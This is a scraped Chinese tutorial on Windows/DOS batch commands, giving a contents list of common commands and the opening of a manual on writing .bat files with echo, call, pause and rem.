批处理常用命令及用法大全 说明:本文来自网络,由youxi01整理,由liqiochi修改完善。 阅读本文需要一定的dos基础概念,象:盘符、文件、目录(文件夹)、子目录、根目录、当前目录每个命令的完整说明请加/? 参数参考微软的帮助文档可以看到,在/? 帮助里,"命令扩展名"一词会经常出现"命令扩展名"是指相对于win98的dos版本而言,每个命令新增的功能 命令测试环境win2000proSP4win98的命令功能太少,就不作研究了 注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 例如:对dir命令的应用不熟悉,可以在命令行窗口下输入:dir /? 参数只列举常用参数。 注:errorlevel,msd,undelete在win7下不存在。 目录 1.echo 和@回显控制命令 (3) 2.shutdown 关机 (3) 3.dir显示目录中的文件和子目录列表 (4) 4.cd更改当前目录 (4) 5.md创建目录 (5) 6.rd删除目录 (5) 7.del删除文件 (5) 8.ren文件和文件夹重命名 (6) 9.cls清屏 (6) 10.type显示文件内容 (6) 11.copy拷贝文件(只能复制文件) (6) 12.title设置cmd窗口的标题 (7) 13.ver显示系统版本 (7) https://www.doczj.com/doc/891764028.html,bel 和vol设置卷标 (7) 15.pause暂停命令 (7) 16.rem 和::注释命令 (7) 17.date 和time日期和时间 (8) 18.goto 和:跳转命令 (8) 19.find (外部命令)查找命令 (8) 20.more (外部命令)逐屏显示 (9) 21.tree显示目录结构 (9) 22.&顺序执行多条命令,而不管命令是否执行成功 (9) 23.&&顺序执行多条命令,当碰到执行出错的命令后将不执行后面的命令 . 9 24.||顺序执行多条命令,当碰到执行正确的命令后将不执行后面的命令 (9) 25.|管道命令,前一个命令的执行结果输出到后一个命令 (10)
BAT(批处理)文件编写详细手册 一、批处理文件简介 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句 (for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的 DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch 目录(例如C:/BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:/batch,你就可以在任意位置运行所有你编写的批处理程序。 简单的说,批处理的作用就是自动的连续执行多条命令。 二、批处理中常用命令: 1.echo命令:表示显示此命令后的字符。字符不需要使用引号。其中,%和^两个字 符不能显示。 2.Echo off命令:表示在此语句后所有运行的命令都不显示命令行本身。即关闭echo 回显功能。可以使用echo on打开。 3.@命令:它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能 影响当前行)。 4.call命令:调用另一个批处理文件(如果不用call而直接调用别的批处理文件, 那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 5.pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续。如果不想显示以上英文提示信息, 可以这样写:pause>null 6.rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考 用的(相当于程序中的注释)。 7.::命令:与rem命令等效。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c:/a.bat,执行该批处理 文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off //不显示后续命令行及当前命令行